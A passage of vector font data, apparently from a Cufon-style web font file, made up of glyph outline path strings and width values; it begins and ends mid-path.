-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm173,-256v-2,-1,-2,1,-2,3v0,0,1,2,1,0xm132,-254v-3,-1,-3,1,-2,3xm59,-253v0,1,1,1,1,1v0,-1,0,-1,-1,-1xm30,-253r1,3v0,-1,0,-2,-1,-3xm57,-249v-2,0,-7,4,-4,6v2,0,4,-3,4,-6xm164,-243v-1,-2,-8,-4,-9,-1v3,2,5,2,9,1xm79,-245v0,0,-2,1,0,1r0,-1xm168,-244v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm32,-243v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm175,-242v-1,-1,-1,-1,-2,0v1,1,1,1,2,0xm179,-241r-1,0r1,0xm132,-241v-1,0,-3,-1,-3,1xm63,-236v0,-3,-4,-6,-3,0r3,0xm81,-238v0,-1,-4,-3,-3,0r3,0xm126,-235v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm63,-231v0,-2,-3,-2,-3,0r3,0xm90,-222v-10,-1,-20,-9,-25,-1v8,0,20,6,25,1xm173,-228v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm37,-225v1,3,5,5,4,0r-4,0xm154,-222v-3,1,-31,-1,-23,4v9,0,19,2,23,-4xm156,-211v-1,-1,-3,-2,-3,0r3,0xm45,-209v-1,-1,-4,-3,-3,0r3,0xm58,-211v-2,-1,-3,2,-1,2xm46,-209v0,1,1,1,1,1xm61,-209v0,1,0,1,1,1xm139,-207v-1,2,-1,2,2,2v3,-1,8,-3,3,-4xm158,-208v-4,0,-7,8,-3,9xm135,-203v-4,-4,-10,2,-13,5xm79,-204v-1,0,-1,1,-1,2xm50,-198v0,-1,3,-4,1,-5xm134,-195v2,-2,0,-7,-2,-3v0,2,1,2,2,3xm57,-199v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm147,-197v-2,2,-1,4,2,3v0,-2,0,-4,-2,-3xm81,-193v-3,-2,-13,2,-6,3v2,-1,6,0,6,-3xm56,-193v0,3,2,5,3,1xm133,-192v-1,5,4,9,3,2v0,-1,-2,-2,-3,-2xm47,-191v2,-1,7,3,3,5v-2,0,-3,-3,-3,-5xm151,-189v-6,-5,-10,2,-3,3xm120,-190v1,1,2,1,3,0r-3,0xm94,-189v-4,-1,-7,1,-8,3v3,-1,6,0,8,-3xm130,-184v0,-2,-3,-4,-3,-1v1,1,2,1,3,1xm51,-183v-1,-3,2,-2,3,-1xm123,-175v0,-6,-6,-14,-7,-4r5,-1r-2,6xm58,-185v2,2,6,10,-1,9v-6,1,-8,-9,-1,-4v0,-3,0,-3,2,-5xm86,-182v-2,-3,-14,-2,-6,0r6,0xm127,-173v3,0,18,-13,4,-7v-2,2,-4,4,-4,7xm153,-176v2,0,2,0,1,1v-1,0,-1,0,-1,-1xm115,-174v-2,0,-4,0,-3,3v3,1,2,-2,3,-3xm70,-167v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm115,-163r0,-1r0,1xm78,-163v-2,0,-1,1,0,2r0,-2xm99,-161v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm85,-158v0,-2,-3,-4,-2,0r2,0xm97,-158v-1,0,-3,2,-1,2v1,-1,1,-1,1,-2xm133,-158v-3,-1,-1,2,-1,4v2,0,2,-3,1,-4xm67,-154v-1,4,2,7,6,7xm84,-154r0,3v1,-1,1,-2,0,-3xm74,-151r-1,-2xm118,-151v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm92,-150v-1,1,-1,1,-1,2v0,-1,1,-1,1,-2xm102,-148v-5,-4,-10,4,-3,2v1,0,2,-1,3,-2xm73,-147v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm78,-144r0,0r0,0xm78,-144v0,1,0,2,1,2v0,-1,-1,-1,-1,-2xm92,-144v-1,1,-2,0,-2,2v1,-1,2,-1,2,-2xm112,-143v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm107,-142v-1,0,-1,0,-1,1xm99,-140v-2,0,-3,3,-1,3xm135,-138v0,-2,-3,-3,-2,0r2,0xm112,-139v-3,-1,-4,5,-2,6v2,-2,2,-3,2,-6xm72,-137v0,1,0,5,-1,2xm77,-134v0,-1,-2,-4,1,-3xm136,-134v-5,-1,-4,8,-3,12v2,-3,2,-8,3,-12xm99,-133v-2,-3,-6,2,-4,3v1,-1,4,-1,4,-3xm81,-133v0,1,1,1,1,2v-1,-1,-1,-1,-1,-2xm115,-132v-2,-1,-2,1,-2,3v1,0,2,-1,2,-3xm106,-125v0,-2,-3,-4,-3,0r3,0xm120,-119v1,-6,-12,-10,-10,-5v4,-2,3,6,10,5xm124,-125r0,3v2,0,3,-3,0,-3xm104,-121v-8,-1,2,6,-6,8v4,-1,8,-3,6,-8xm82,-117r-4,-2v1,1,3,4,4,2xm128,-118v-1,1,-2,2,1,2v0,-1,0,-2,-1,-2xm105,-115v0,1,1,1,1,1v0,-1,-1,-1,-1,-1xm132,-114v-3,0,-5,0,-3,3v2,0,4,0,3,-3xm121,-112r4,3v0,-2,-3,-2,-4,-3xm90,-111v-2,0,-1,2,0,3r0,-3xm131,-105v-1,-2,-2,-3,-2,0r2,0xm91,-101v0,-5,11,-8,9,-1xm84,-100v0,-3,-4,-2,-4,0v0,3,3,2,4,0xm107,-95v-2,-1,-2,1,-2,3v2,0,1,-2,2,-3xm97,-93v-1,-2,-2,-3,-2,1xm93,-90v0,2,1,2,2,1v0,-1,-1,0,-2,-1xm106,-90v0,0,0,1,1,1v0,0,0,-1,-1,-1xm91,-87v-2,-2,-4,-3,-3,1xm78,-82v0,1,2,2,3,2v0,-1,-2,-2,-3,-2xm106,-78v0,1,2,2,3,2v0,-1,-2,-2,-3,-2xm95,-61v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm110,-55v1,-1,5,-3,3,-4xm121,-44v0,-1,-1,-1,-1,0r1,0xm111,-43v-2,0,-2,0,-2,2v2,0,2,0,2,-2","w":199},{"d":"36,-261v-18,-7,1,-19,0,-33r42,0v-1,0,-2,1,-3,2v6,1,2,-3,8,-2v-1,14,1,31,-1,43v-3,1,-5,-1,-4,-4v-7,5,-7,-4,-13,1v-3,-3,-2,-2,-8,1v6,2,12,3,16,6v-14,9,-23,23,-31,37v13,-12,20,-29,36,-38r0,2v3,-2,6,-5,5,2v-1,1,-2,1,-3,2r3,-1r0,94v-5,5,-2,2,0,7v-16,2,-32,-3,-49,-3v0,-8,4,-7,9,-9v-15,1,5,-7,-6,-6v2,-6,3,-7,7,-13v-5,5,-13,3,-9,-7v1,-5,7,4,9,-2v-19,-9,5,-17,6,-28v-6,2,-12,20,-15,14v-1,-17,3,-39,-2,-53v-1,4,-6,10,-11,4v1,-1,3,-2,0,-2v-2,-1,-5,0,-5,-2v10,-2,15,2,22,-10v0,2,4,7,4,2v-2,-3,-5,-5,-9,-7v1,1,2,2,2,3xm82,-294v0,0,-2,1,0,1r0,-1xm63,-287v-2,0,-1,1,0,2r0,-2xm49,-280r-1,-3v0,1,0,2,1,3xm79,-278v4,3,-5,6,-2,7v2,-1,5,-4,2,-7xm50,-277v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm3,-269v-4,-12,16,-9,21,-6v-1,10,-4,6,0,15r-11,0v0,-3,2,-2,4,-4v-8,2,-16,1,-10,-4v1,-1,3,-4,0,-3v-1,1,-3,2,-4,2xm65,-276r1,0r-1,0xm15,-275v0,1,0,1,1,1v0,0,0,-1,-1,-1xm55,-274v-2,4,-1,12,-1,16v4,-3,8,-14,1,-16xm49,-273v-1,0,-3,1,-1,1v1,0,1,0,1,-1xm61,-273v0,2,2,5,4,4v0,-2,-2,-4,-4,-4xm41,-273v0,0,0,2,1,2v0,0,0,-2,-1,-2xm35,-272v-2,-1,-6,2,-2,2v1,0,1,-1,2,-2xm16,-270v-1,-1,-4,1,-5,2v1,2,4,-1,5,-2xm20,-271v0,0,-2,1,0,1r0,-1xm74,-268v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm35,-268v-3,-1,-1,5,-1,2xm20,-263v0,-3,-2,-1,-2,0r2,0xm45,-263v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm81,-260v-3,0,-2,1,-1,2xm76,-258v-1,0,-3,3,-1,3xm4,-258v0,0,8,-1,10,2v-4,0,-8,1,-10,-2xm17,-255v0,-2,0,-4,3,-3xm47,-254v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm4,-253v4,-1,6,-1,10,0v-1,2,-9,4,-10,0xm53,-252r1,1xm72,-250r1,0r-1,0xm8,-246v-3,0,-5,0,-4,-3v9,-2,11,2,15,6r-14,0v2,0,2,-2,3,-3xm57,-245r-2,1xm78,-244v-8,2,-15,19,-22,25v12,-4,14,-17,22,-25xm80,-238v-4,0,-6,2,-3,4v1,-1,2,-2,3,-4xm55,-236v-5,-1,-11,1,-3,2v1,0,2,-1,3,-2xm48,-229r1,0r-1,0xm58,-229r1,1xm46,-227v-1,1,-5,1,-2,2v1,0,2,-1,2,-2xm74,-227v-5,-1,-10,8,-5,1v2,1,4,1,5,-1xm51,-212v9,-5,13,-4,14,-12v-3,6,-11,6,-14,12xm69,-221v-1,0,-3,1,-1,1xm81,-218r0,1r0,-1xm40,-203v-1,-1,-3,1,-1,1xm76,-203v-2,0,-2,0,-2,2v1,0,1,-1,2,-2xm43,-197v-1,1,-2,1,-2,2v1,-1,2,-1,2,-2xm81,-195v-1,0,-3,2,-1,2xm75,-187v-2,1,-3,2,-3,4v1,-1,2,-2,3,-4xm80,-187r-1,1v1,0,1,0,1,-1xm68,-183v-1,2,-4,3,-4,6v2,-2,3,-3,4,-6xm75,-181v-2,0,-3,2,-1,3xm54,-158r-1,1xm58,-158v1,2,5,4,9,2xm77,-156v1,2,3,0,5,0r-5,0xm81,-155v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm76,-152v1,0,3,1,4,1xm72,-151r1,0r-1,0xm45,-151v-2,-1,-4,3,-1,2xm63,-150r-1,0r1,0xm54,-150v1,1,2,1,3,1v-1,0,-2,-1,-3,-1xm81,-150v0,0,0,1,1,1xm34,-43v-4,-15,2,-31,1,-40v2,1,4,1,3,-3v-2,-4,-9,-11,2,-11v-9,-10,-1,-34,-6,-44v14,-5,34,4,49,1r0,8v-1,0,-2,-3,-2,-1v1,1,2,3,2,4r-2,-1v1,1,1,3,1,4v-8,-5,-12,-1,-20,-2v1,4,7,1,11,2v-7,8,-16,-3,-20,6v11,-1,36,-2,21,7v-1,8,8,2,9,9r-2,0v4,5,1,9,-1,12v1,0,2,-1,3,-1r0,50r-49,0xm53,-140v0,0,0,1,1,1xm39,-139r-1,0r1,0xm48,-139v1,1,1,2,2,2xm37,-138r-1,1xm47,-136v-1,-1,-4,-3,-3,0r3,0xm59,-136r1,0r-1,0xm53,-136v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm76,-136r1,1xm69,-135v-4,1,-13,0,-7,3v2,0,7,0,7,-3xm51,-134r-1,0r1,0xm51,-132v-3,1,-7,-3,-8,0v4,-1,7,4,8,0xm60,-132r1,1xm54,-131r1,0r-1,0xm43,-126v-1,-1,-3,1,-1,1xm76,-121v1,-3,7,-1,5,0r-5,0xm41,-118v3,0,8,-3,8,1v-9,4,-11,11,-1,7v1,3,4,2,5,0v-1,-6,-3,-16,-12,-8xm40,-121v-1,0,-1,0,-1,1v1,0,1,-1,1,-1xm62,-118v-2,-1,-3,-3,-4,0r4,0xm71,-116v-1,0,-3,-2,-3,0r3,0xm55,-113r1,0r-1,0xm78,-111v0,-3,2,-4,4,-1v1,2,1,2,-1,3xm71,-111v-3,1,-16,0,-11,2v4,0,9,1,11,-2xm59,-104v-4,-4,-6,0,-2,2v1,-1,2,-1,2,-2xm41,-106v3,0,6,3,8,1v-2,-2,-5,-1,-8,-1xm38,-101v-2,1,-4,3,-3,-1xm54,-101v-2,0,-2,0,-1,1xm63,-101r1,0r-1,0xm82,-100v-1,-1,-2,-1,-2,1xm44,-97r2,0r-2,0xm58,-96v0,0,-2,0,-2,1v0,0,2,0,2,-1xm62,-95r-1,0r1,0xm77,-95v-2,0,-2,0,-1,1xm69,-94v0,0,-1,-2,-1,0r1,0xm33,-89v1,1,6,6,0,5r0,-5xm33,-79v1,-1,1,-3,2,-1xm37,-65v-1,0,-5,0,-2,1","w":104},{"d":"16,-212v0,-4,-3,-7,-5,-6v0,5,1,11,-1,14r0,-62v2,10,-2,26,3,32v16,-12,7,-31,0,-45v15,0,31,-3,36,10v25,1,-6,29,23,32v6,2,8,8,9,15r-5,-2v3,3,16,8,5,9v8,3,10,13,14,19v-10,6,6,6,7,13v-4,-2,-6,1,-2,2v10,4,-5,19,8,21v-6,6,8,13,6,19v-3,-4,-11,-8,-6,-1v8,1,9,21,15,7v-5,-44,1,-92,-1,-142v16,-2,36,0,54,-1v3,44,0,94,1,140v-2,-1,-4,-4,-5,-2v4,3,6,13,5,29v-5,-1,-14,-9,-9,1v6,-2,5,4,9,2v-1,16,1,34,-1,48v-6,2,0,-14,-9,-7v6,3,0,17,-3,9v1,-7,-5,-7,-5,-1v0,1,3,3,1,3v-5,-7,-14,-9,-9,2v3,6,10,17,17,12v-4,-9,2,-12,9,-15r0,23r-43,0v-6,-7,-4,-21,9,-19v2,-9,-24,-6,-13,-12v3,1,7,5,7,-1v-7,-7,-13,-6,-22,-2v-6,-12,15,-10,5,-18v0,8,-10,6,-14,2r-40,-88v-1,-1,-2,-1,-3,-1v-2,16,4,41,-6,50v12,8,1,24,6,43v-8,1,7,18,-5,25v5,-1,12,12,3,16v-13,-14,-33,10,-43,-7v-3,1,-2,6,-8,5r0,-69v9,-6,9,11,12,1v10,0,15,-4,22,2v-3,-9,14,-1,4,-9v-13,4,-28,-1,-37,3v-2,-22,0,-45,-1,-72v1,3,1,5,3,2v2,-10,0,-21,-1,-31xm28,-263v5,-3,-1,-12,-7,-14xm46,-265v0,-2,-5,-3,-6,-1v2,0,5,3,6,1xm148,-265r0,2r0,-2xm13,-261v0,1,2,3,0,3r0,-3xm136,-260v-1,6,1,10,-7,11v7,3,9,-5,7,-11xm150,-256v-2,-4,-5,-2,-6,1v-1,13,5,22,8,33v4,-14,-10,-25,-2,-34xm63,-257v2,0,3,0,3,2v-1,0,-2,0,-3,-2xm158,-249v1,1,2,1,4,1v-1,0,-3,-1,-4,-1xm29,-248v1,1,1,1,2,1xm68,-247r2,0r-2,0xm139,-222v1,-13,-4,-34,-4,-12v2,4,-1,11,4,12xm40,-245v0,1,1,1,1,1xm47,-245v-1,0,-3,2,-1,2xm170,-241v0,-4,-6,-1,-7,-1v0,2,4,0,7,1xm54,-242v0,0,-2,0,-2,1xm33,-239r-1,3v0,-1,1,-2,1,-3xm143,-237v1,4,2,14,2,4v0,-1,-1,-3,-2,-4xm67,-237v0,2,1,6,4,5v0,-3,-1,-5,-4,-5xm59,-232v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm74,-225v-1,-4,-4,-5,-4,0r4,0xm18,-228v1,4,-2,13,4,12v0,-5,1,-12,-4,-12xm28,-224v0,-2,-3,-6,-2,0r2,0xm12,-223v1,-1,1,-5,-1,-3v0,1,1,2,1,3xm42,-222v0,-1,-3,-3,-2,0r2,0xm48,-219v2,1,2,-1,2,-3v-2,-1,-2,1,-2,3xm61,-222v0,1,1,1,1,2v0,-1,0,-1,-1,-2xm16,-221r0,2r0,-2xm159,-221v-2,0,-2,1,-1,2v1,0,1,-1,1,-2xm72,-218r3,0v0,-2,-2,0,-3,0xm147,-219v-2,-1,-5,2,-1,2xm150,-218v-1,7,2,10,5,4v-1,-3,-2,-3,-5,-4xm29,-217v-5,-3,-2,9,-9,5v4,2,2,8,7,8xm138,-218v0,5,-6,7,-3,11v5,1,5,-8,3,-11xm70,-215v-2,-2,-7,-3,-5,3r10,0xm34,-217v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm42,-213v0,4,2,5,3,1xm15,-208v0,1,1,4,1,1xm151,-208v-7,2,0,10,-3,18v4,-3,7,-9,3,-18xm22,-207v0,0,-5,4,-1,3v0,-1,1,-2,1,-3xm72,-207v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm161,-206v-3,2,1,10,1,4v0,-1,0,-3,-1,-4xm140,-204v-1,8,2,24,3,7v-1,-3,-1,-5,-3,-7xm10,-200r0,9r0,-9xm78,-199v-3,-3,-5,1,-2,2xm45,-199v-3,1,-2,14,1,10xm25,-198v1,5,-3,14,3,14v-1,-5,0,-12,-3,-14xm19,-197v1,1,0,4,3,3v0,-1,-1,-3,-3,-3xm89,-189v0,-8,-9,-1,-13,-5v2,10,5,7,13,5xm163,-193v-3,0,-3,2,-2,4v3,1,2,-2,2,-4xm37,-191v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm20,-189v-1,0,-2,-2,-2,0r2,0xm152,-187v-1,12,1,21,3,31v8,-5,0,-24,-3,-31xm157,-141v-15,-1,-6,-39,-17,-44v2,29,13,51,17,79v7,-3,0,-18,0,-26v-3,3,-5,0,-5,-4v2,-8,5,7,5,-5xm47,-180v2,-4,-2,-6,-2,-1v0,2,1,2,2,1xm21,-178v1,-3,-1,-7,-2,-5v0,2,-1,6,2,5xm90,-175v0,-3,-5,-8,-4,-1v2,1,7,9,7,3xm12,-176v-1,-2,-1,-4,-1,0r1,0xm163,-177v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm58,-177v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm25,-175v0,2,-1,6,2,5v0,-3,0,-5,-2,-5xm42,-175v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm12,-169v-1,-2,-1,-4,-1,0r1,0xm169,-172v0,1,1,4,1,1xm36,-171r0,1r0,-1xm164,-169v-2,0,-1,2,-1,3v2,-1,2,-1,1,-3xm94,-169v0,1,0,4,2,4v0,-2,-1,-3,-2,-4xm98,-163v0,3,3,6,2,1xm79,-162v0,1,1,3,2,4xm165,-162v-1,1,-2,5,1,4v1,-2,1,-4,-1,-4xm170,-161v0,1,0,1,1,1v0,0,0,-1,-1,-1xm19,-161v-3,-1,-2,2,-3,3v2,0,4,0,3,-3xm175,-160v-3,7,-24,6,-18,15v1,-9,18,-2,18,-15xm43,-158v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm12,-157r-1,11v3,-3,5,-7,1,-11xm145,-155v-2,0,0,2,0,3r0,-3xm135,-155r1,0r-1,0xm102,-154v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm45,-150v0,-2,-3,-4,-2,0r2,0xm56,-145v5,-6,-10,-10,-2,-4v0,1,1,3,2,4xm27,-152v-3,-1,-2,2,-2,4v3,1,2,-2,2,-4xm88,-145v1,-5,-4,-8,-6,-6v1,3,4,4,6,6xm125,-149r-1,0r1,0xm173,-149v-2,0,-1,2,-1,3xm164,-149v0,5,5,9,4,2v-1,-1,-3,-2,-4,-2xm140,-148v2,9,0,22,5,28v-2,-9,2,-24,-5,-28xm30,-146v-1,0,-5,3,-1,2v1,-1,1,-1,1,-2xm47,-143v0,-2,-3,-4,-2,0r2,0xm99,-141v2,2,3,5,6,6v1,-4,-6,-13,-6,-6xm19,-142v0,1,0,1,1,1v0,0,0,-1,-1,-1xm92,-141v-4,-3,-5,0,-2,3v2,3,8,15,10,6v-2,-3,-4,-7,-8,-9xm54,-138v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm26,-133v-1,3,-2,7,1,8v0,-3,2,-6,-1,-8xm56,-132v-1,1,-1,2,0,3v1,0,2,-3,0,-3xm173,-131v-1,1,-1,1,0,2v1,-1,1,-1,0,-2xm13,-130v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm168,-125v1,-4,-3,-5,-2,-1xm127,-128v1,2,2,4,5,3v0,-2,-3,-2,-5,-3xm48,-126v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm37,-126r0,2r0,-2xm175,-115v0,-3,-2,-15,-3,-8v1,3,-1,8,3,8xm121,-118v1,-4,-2,-9,-4,-6v1,3,1,6,4,6xm20,-120v0,2,1,5,4,4v1,-2,-2,-4,-4,-4xm103,-120v0,3,4,6,3,1v-1,0,-2,-1,-3,-1xm137,-118v-4,2,-14,5,-10,9v4,-3,9,-3,10,-9xm119,-89v-1,-11,5,-21,0,-27v2,8,-10,23,-7,31v0,-6,3,-6,7,-4xm143,-115v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm58,-115v-2,-1,-4,3,-1,2xm156,-72v2,-15,-10,-30,-4,-39v-1,-2,-2,-3,-4,-3v-1,17,1,32,8,42xm107,-114v0,3,2,3,4,2v-1,-1,-2,-2,-4,-2xm137,-111v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm57,-106v0,-2,0,-2,-2,-2v-1,2,-1,2,2,2xm170,-107v-2,0,0,5,-1,9xm13,-105v-1,-1,-2,-2,-2,1xm53,-103v0,-3,-6,-4,-6,-1v1,2,4,1,6,1xm41,-104v-1,-1,-1,-1,-2,0r2,0xm27,-103r0,11v4,-1,5,-10,0,-11xm104,-101v0,-2,-3,-3,-2,0r2,0xm159,-101v-3,5,-4,21,3,23xm55,-100v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm41,-99v0,-1,-3,-2,-3,0r3,0xm21,-99v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm115,-95v0,-2,2,-2,3,-1xm53,-91v1,-7,-2,-4,-4,-1v0,1,-1,4,1,4v1,-1,3,-1,3,-3xm37,-94v-2,-1,-5,2,-1,2xm43,-90v-4,-2,-11,9,-8,14v1,-6,5,-10,8,-14xm171,-76v2,-4,1,-10,-3,-11v0,5,-1,9,3,11xm140,-86v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm160,-75v0,4,0,6,3,7v-1,-2,1,-7,-3,-7xm27,-75v0,1,1,3,2,4v0,-1,-1,-3,-2,-4xm35,-72v0,2,1,4,3,2v0,-1,-2,-2,-3,-2xm149,-70v0,2,4,6,3,1xm158,-67v-1,-2,-1,-1,-2,0r2,0xm39,-66v-3,-1,-3,1,-3,4v2,0,4,-1,3,-4xm49,-63v0,1,0,0,1,1v0,-1,0,-1,-1,-1xm143,-60v2,0,2,0,2,-2v-2,0,-4,0,-2,2xm17,-60r0,2v1,-1,1,-1,0,-2xm27,-59v-1,5,3,10,2,2v0,-1,-1,-2,-2,-2xm133,-58v2,0,4,0,3,3v-3,1,-2,-2,-3,-3xm40,-48v1,-6,-3,-14,-3,-4v1,1,2,3,3,4xm18,-54v-2,0,-1,2,-2,3v2,1,2,-1,2,-3xm172,-51v-3,5,5,10,3,2v-1,-1,-1,-2,-3,-2xm176,-41v-3,-1,-2,2,-2,4xm41,-38v5,0,5,4,0,3r0,-3xm32,-35v-1,-2,1,-2,3,-2v1,2,-1,2,-3,2xm21,-35v0,-1,1,-1,2,-1","w":187},{"d":"37,-257v7,3,24,-2,21,8v3,-1,11,-3,11,-5v-19,-4,-39,-6,-43,-25v-3,-11,-11,-22,-10,-33v23,1,49,-1,68,-1v10,13,12,37,17,52v-11,0,-19,0,-18,-10v-2,9,-6,0,-9,4v5,8,16,8,29,9r17,88v-2,1,-2,3,-3,5v15,-4,29,-17,46,-12v0,-3,3,-4,6,-2v-3,8,-1,20,-14,18v1,-3,6,-7,-1,-6v-9,2,-3,6,0,10v7,-3,6,6,4,10v-13,28,1,77,-7,107v-20,2,-36,2,-43,-13v0,0,5,12,-2,12r0,-5v-2,3,-1,9,-13,7v0,-2,5,-6,1,-6v-3,0,-4,12,-10,2v3,-21,-10,-60,16,-58v3,-11,18,-4,21,-14v-3,1,-2,-2,-2,-4v5,4,9,1,14,2v-7,-6,15,-13,-2,-10v-5,-5,-3,7,-9,5v-9,2,-31,6,-23,15v-7,-2,-9,7,-15,4v7,-8,-4,-34,-3,-42v8,5,14,12,14,26v2,-5,12,-13,2,-14v6,-4,-9,-12,1,-15v-1,5,2,4,3,1v-3,-12,-11,0,-14,-9v-4,3,-4,-3,-9,-2v2,3,0,7,-4,4v1,-14,-16,-26,-13,-40v5,6,6,13,10,21v5,-8,-5,-15,-3,-21v8,0,18,4,25,2v-4,-6,-24,3,-24,-12v5,-1,14,4,14,-2v-4,-1,-10,0,-12,-2v0,-8,7,-19,4,-23v-14,-1,5,27,-17,22v-5,-12,-15,-20,-14,-31v-4,1,-3,-2,-2,-4v11,-1,25,1,34,-1v1,4,-5,12,1,11v13,-31,-42,6,-40,-23xm181,-210v-11,-4,-1,5,-8,8v-1,-2,-1,-5,-3,-3v-4,4,-2,8,1,11v-6,-4,-18,1,-8,5v4,0,6,0,3,3v-4,0,-8,3,-11,1v1,-1,2,-3,0,-5v-3,14,-21,12,-32,19v-9,-27,7,-69,13,-96v13,-4,-1,-24,13,-29v-7,-2,-3,-17,4,-18r55,1v-3,9,2,5,10,4v-1,4,1,10,-3,11r0,-3v-4,6,1,18,-13,18r8,1v-2,17,-8,40,-29,31v-2,2,0,5,2,5r13,0v-1,7,-11,-1,-16,7r9,-1v-1,2,-5,6,-2,9v1,-2,2,-4,3,0v-4,3,-13,7,-10,13v2,-1,2,-4,5,-4v2,10,-16,4,-4,9r0,3xm20,-309v0,1,0,1,1,1xm200,-308v-1,1,-2,1,-2,3v2,0,2,-1,2,-3xm185,-303v0,-1,-1,-2,-3,-2v0,2,1,4,3,2xm190,-305v0,1,1,2,3,2v0,-1,-2,-2,-3,-2xm60,-304v-3,0,-6,0,-5,4v2,0,5,-2,5,-4xm65,-297v0,-2,-3,-2,-4,0v1,1,3,1,4,0xm85,-293v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm78,-292r1,0r-1,0xm150,-292v0,1,1,1,2,1xm165,-292v0,1,1,2,3,3v0,-2,-1,-3,-3,-3xm176,-289v-1,-1,-3,-2,-3,0r3,0xm183,-286v1,-5,-4,-5,-3,-1xm196,-288v0,0,-5,5,-1,4xm149,-285v-3,-1,-3,1,-2,3xm65,-285v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm32,-285r1,3v0,-1,0,-2,-1,-3xm63,-280v-3,0,-8,4,-5,7v3,0,6,-3,5,-7xm186,-273v-1,-3,-9,-6,-10,-1v3,2,6,2,10,1xm89,-276v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm192,-272v0,-3,-2,-1,-2,0r2,0xm34,-273v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm199,-272v0,-2,-3,-1,-3,0v1,1,2,1,3,0xm203,-272r0,2r0,-2xm149,-270v-1,0,-3,-2,-3,0r3,0xm70,-265v0,-5,-4,-6,-3,0r3,0xm88,-270r0,3v2,0,2,-3,0,-3xm143,-264v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm70,-259v0,-1,-4,-5,-3,0r3,0xm72,-251v9,0,22,6,29,2v-13,0,-22,-10,-29,-2xm196,-256v-2,-1,-3,2,-3,3v2,0,4,0,3,-3xm40,-252v1,2,6,5,5,0r-5,0xm174,-249v-5,2,-24,-1,-30,3v8,2,25,2,30,-3xm177,-236v-1,-1,-5,-4,-4,0r4,0xm50,-234v-1,-1,-5,-5,-4,0r4,0xm62,-236v0,1,3,3,2,0r-2,0xm50,-234v0,1,0,1,1,1xm67,-234v0,1,0,1,1,1xm157,-232v0,1,-2,4,1,3v2,-2,11,-3,5,-5xm179,-233v-4,0,-7,8,-4,10xm152,-228v-4,-2,-15,4,-14,7xm89,-228v-1,0,-2,-2,-2,0v1,1,1,1,2,0xm56,-228r-1,6v1,-2,5,-5,1,-6xm152,-218v1,-6,-3,-6,-3,-3xm64,-222v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm167,-221v-2,2,-3,5,2,4v0,-2,0,-4,-2,-4xm90,-214v0,-4,-5,0,-8,-1v-1,2,-1,2,2,2xm63,-211v3,0,2,-2,2,-4v-4,-1,-3,2,-2,4xm151,-215v-3,6,3,9,3,2v0,-1,-1,-2,-3,-2xm55,-207v-5,-2,-3,-8,2,-6xm171,-211v-7,-7,-12,2,-3,3xm136,-213v1,2,1,2,3,1xm106,-211v-6,-1,-13,4,-4,3v2,0,3,-2,4,-3xm147,-206v0,-1,-4,-5,-3,-1v1,1,2,1,3,1xm56,-207v2,0,4,3,0,2r0,-2xm135,-206v-2,1,-7,4,-4,7r5,-1r-2,6v9,0,2,-7,1,-12xm64,-206v1,4,7,9,0,10v-4,-1,-7,-2,-8,-7v6,1,5,2,8,-3xm92,-206v-6,-1,-8,3,-2,3v6,1,7,-1,2,-3xm144,-193v4,3,5,-10,12,-5v2,-4,0,-5,-4,-5v-3,3,-9,3,-8,10xm173,-196v0,0,2,0,2,1v-1,0,-2,0,-2,-1xm129,-194v-3,-1,-2,2,-3,4v3,1,3,-1,3,-4xm79,-186v-4,-1,-4,1,-3,4v2,0,3,-2,3,-4xm130,-182r0,0r0,0xm87,-182v-2,0,-1,2,0,3r0,-3xm111,-180v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm95,-176v0,-2,-3,-4,-2,0r2,0xm109,-176v-1,1,-5,2,-2,3v1,-1,2,-2,2,-3xm148,-176v0,5,4,7,3,1xm74,-171v-1,5,3,8,7,8xm94,-171r0,3v1,-1,1,-2,0,-3xm82,-167v1,-1,2,-4,-1,-3xm134,-167v-2,-1,-2,-1,-2,2v1,0,2,-1,2,-2xm103,-166v-1,1,-1,1,-1,2v1,-1,1,-1,1,-2xm115,-164v-7,-4,-12,4,-4,2v1,-1,3,-1,4,-2xm82,-163v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm87,-160r0,1r0,-1xm87,-159v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm102,-157v2,-2,0,-2,-1,-1v0,1,1,0,1,1xm128,-157v-1,-2,-2,-1,-2,1xm120,-157r0,1r0,-1xm112,-155v-3,-1,-4,4,-2,4xm151,-155r-1,3v1,0,3,-2,1,-3xm126,-154v0,0,-4,5,-